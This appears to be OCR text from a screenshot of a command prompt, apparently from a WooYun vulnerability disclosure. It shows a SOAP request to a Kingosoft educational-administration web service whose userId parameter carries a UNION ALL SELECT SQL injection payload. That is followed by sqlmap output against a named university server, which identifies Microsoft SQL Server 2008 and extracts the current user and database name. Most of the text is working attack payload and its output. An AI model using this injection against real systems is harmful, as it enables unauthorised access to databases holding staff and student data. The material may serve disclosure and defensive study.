 管理员: C:\Windows\system32\cmd.exe
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://kingosoft.com/webservices/"
xmlns:types="http://kingosoft.com/webservices/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:getLessonSchedule xmlns:q1="http://zkb.jw.kingosoft.com/dbreq">
<user_type xsi:type="xsd:string">TEA</user_type>
<xn xsi:type="xsd:string">2013</xn>
<xq_id xsi:type="xsd:string">1</xq_id>
<zc xsi:type="xsd:string">0</zc>
<userId xsi:type="xsd:string">222' UNION ALL SELECT NULL,NULL,CHAR(113)+CH
AR(120)+CHAR(111)+CHAR(107)+CHAR(113)+CHAR(78)+CHAR(120)+CHAR(111)+CHAR(109)+CHAR
(120)+CHAR(102)+CHAR(118)+CHAR(114)+CHAR(99)+CHAR(120)+CHAR(113)+CHAR(97)+CHAR(
118)+CHAR(113)+CHAR(113),NULL ;--</userId>¦n¦ <optPassWord xsi:type="xsd:st
ring">test</optPassWord>¦n¦ <param xsi:type="xsd:string">KingoAutoInjection
</param>
</q1:getLessonSchedule>
</soap:Body>
</soap:Envelope>
---
[01:48:32] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[01:48:32] [INFO] testing Microsoft SQL Server
[01:48:32] [INFO] confirming Microsoft SQL Server
[01:48:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[01:48:32] [INFO] fetching current user
current user: 'jwgl'
[01:48:32] [INFO] fetching current database
current database: 'kingo_jwgl1db'
[01:48:32] [INFO] testing if current user is DBA
current user is DBA: False
[01:48:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[01:48:32] [INFO] fetched data logged to text files under 'C:\SqlMap\output\jw.z
zti.edu.cn'
[*] shutting down at 01:48:32
www.wooyun.org